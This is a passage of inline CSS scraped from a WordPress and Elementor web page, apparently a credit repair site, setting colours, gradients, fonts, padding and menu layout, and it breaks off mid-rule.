!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>






<style id='elementor-frontend-inline-css'>
.elementor-kit-697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ef35c83:#347A2A;--e-global-color-769ee95:#FFA800;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2796 .elementor-element.elementor-element-7ceb1b15 > .elementor-container{min-height:657px;}.elementor-2796 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2796 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2796 .elementor-element.elementor-element-7ceb1b15 > .elementor-background-overlay{background-color:#000000;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2796 .elementor-element.elementor-element-7ceb1b15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2796 .elementor-element.elementor-element-5d873922:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2796 .elementor-element.elementor-element-5d873922 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-2796 .elementor-element.elementor-element-5d873922 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 45px 40px 45px;}.elementor-2796 .elementor-element.elementor-element-5d873922 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2796 .elementor-element.elementor-element-7566bc06 .elementor-heading-title{color:#FFFFFF;font-size:46px;}.elementor-2796 .elementor-element.elementor-element-2ac17041 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-2796 .elementor-element.elementor-element-53591dcc .elementor-button:hover, .elementor-2796 .elementor-element.elementor-element-53591dcc .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-a9f073b{padding:55px 0px 55px 0px;}.elementor-2796 .elementor-element.elementor-element-9ceecdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2796 .elementor-element.elementor-element-176550eb .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:18px;}.elementor-2796 .elementor-element.elementor-element-1b70bf .elementor-heading-title{font-size:40px;}.elementor-2796 .elementor-element.elementor-element-7f0dea1a{color:#000000;font-size:18px;line-height:24px;}.elementor-2796 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2796 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2796 .elementor-element.elementor-element-cabb5ab{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2796 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2796 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2796 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2796 .elementor-element.elementor-element-48578ffc{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2796 .elementor-element.elementor-element-48578ffc .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2796 .elementor-element.elementor-element-3ef407cd .elementor-button{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-3ef407cd .elementor-button:hover, .elementor-2796 .elementor-element.elementor-element-3ef407cd .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-bc-flex-widget .elementor-2796 .elementor-element.elementor-element-4f303d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2796 .elementor-element.elementor-element-4f303d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2796 .elementor-element.elementor-element-5ab18918:not(.elementor-motion-effects-element-type-background), .elementor-2796 .elementor-element.elementor-element-5ab18918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-5ab18918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 0px 55px 0px;}.elementor-2796 .elementor-element.elementor-element-5ab18918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2796 .elementor-element.elementor-element-2df8211e{text-align:center;}.elementor-2796 .elementor-element.elementor-element-2df8211e .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:18px;}.elementor-2796 .elementor-element.elementor-element-2b68451e{text-align:center;}.elementor-2796 .elementor-element.elementor-element-2b68451e .elementor-heading-title{color:#FFFFFF;font-size:40px;}.elementor-2796 .elementor-element.elementor-element-6a986462 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2796 .elementor-element.elementor-element-6a986462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2796 .elementor-element.elementor-element-6f9925d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-6f9925d7.elementor-view-framed .elementor-icon, .elementor-2796 .elementor-element.elementor-element-6f9925d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-6f9925d7{--icon-box-icon-margin:0px;}.elementor-2796 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2796 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title, .elementor-2796 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title a{font-size:22px;}.elementor-2796 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2796 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2796 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2796 .elementor-element.elementor-element-2bde6723.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-2bde6723.elementor-view-framed .elementor-icon, .elementor-2796 .elementor-element.elementor-element-2bde6723.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-2bde6723{--icon-box-icon-margin:0px;}.elementor-2796 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2796 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title, .elementor-2796 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title a{font-size:22px;}.elementor-2796 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2796 .elementor-element.elementor-element-1bac799f > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2796 .elementor-element.elementor-element-1bac799f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2796 .elementor-element.elementor-element-2b4fbd65.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-2b4fbd65.elementor-view-framed .elementor-icon, .elementor-2796 .elementor-element.elementor-element-2b4fbd65.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-2b4fbd65{--icon-box-icon-margin:0px;}.elementor-2796 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2796 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title, .elementor-2796 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title a{font-size:22px;}.elementor-2796 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2796 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2796 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2796 .elementor-element.elementor-element-73a9e9e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-73a9e9e9.elementor-view-framed .elementor-icon, .elementor-2796 .elementor-element.elementor-element-73a9e9e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-73a9e9e9{--icon-box-icon-margin:0px;}.elementor-2796 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2796 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title, .elementor-2796 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title a{font-size:22px;}.elementor-2796 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2796 .elementor-element.elementor-element-4d550b10{padding:55px 0px 55px 0px;}.elementor-2796 .elementor-element.elementor-element-129d8f6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2796 .elementor-element.elementor-element-24c47f8b{text-align:center;}.elementor-2796 .elementor-element.elementor-element-24c47f8b .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2796 .elementor-element.elementor-element-24c47f8b > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2796 .elementor-element.elementor-element-770eaef6 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-1e3a81e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2796 .elementor-element.elementor-element-44b78193{text-align:center;}.elementor-2796 .elementor-element.elementor-element-44b78193 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2796 .elementor-element.elementor-element-44b78193 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2796 .elementor-element.elementor-element-40ad2d68 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-7bd25439 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2796 .elementor-element.elementor-element-2b6f2608{text-align:center;}.elementor-2796 .elementor-element.elementor-element-2b6f2608 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2796 .elementor-element.elementor-element-2b6f2608 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2796 .elementor-element.elementor-element-3685cbb7{text-align:left;color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-3685cbb7 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-2506db5c{color:var( --e-global-color-astglobalcolor6 );font-size:18px;line-height:25px;}.elementor-2796 .elementor-element.elementor-element-32b2a7e9:not(.elementor-motion-effects-element-type-background), .elementor-2796 .elementor-element.elementor-element-32b2a7e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-32b2a7e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2796 .elementor-element.elementor-element-32b2a7e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2796 .elementor-element.elementor-element-9c89b7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2796 .elementor-element.elementor-element-9c89b7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2796 .elementor-element.elementor-element-6054a877{text-align:center;}.elementor-2796 .elementor-element.elementor-element-6054a877 .elementor-heading-title{color:var( --e-global-color-astglobalcolor4 );font-size:28px;}.elementor-2796 .elementor-element.elementor-element-6054a877 > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:var( --e-global-color-769ee95 );}.elementor-2796 .elementor-element.elementor-element-384fa5a9 .elementor-tab-content{border-bottom-color:#02010100;background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-384fa5a9 .elementor-tab-title{border-color:#02010100;background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2796 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-2796 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title, .elementor-2796 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon{color:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-2796 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title{font-size:20px;font-weight:600;}.elementor-2796 .elementor-element.elementor-element-384fa5a9 > .elementor-widget-container{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-2796 .elementor-element.elementor-element-9ceecdc{width:53.867%;}.elementor-2796 .elementor-element.elementor-element-4f303d39{width:46.088%;}.elementor-2796 .elementor-element.elementor-element-3f560dd8{width:32.665%;}.elementor-2796 .elementor-element.elementor-element-2bf74509{width:67%;}}@media(min-width:1025px){.elementor-2796 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2796 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-965 .elementor-element.elementor-element-1035739:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-1035739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-1035739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-1035739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-2117b34 .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-2117b34 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-197fb84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-197fb84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-a31223f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-a31223f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title a{font-size:20px;}.elementor-965 .elementor-element.elementor-element-e3ead5d:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-e3ead5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-2edabab .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-2edabab ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-402bf63 .elementor-button{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );background-color:var( --e-global-color-astglobalcolor4 );}.elementor-965 .elementor-element.elementor-element-f0397b0:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-f0397b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container, .elementor-965 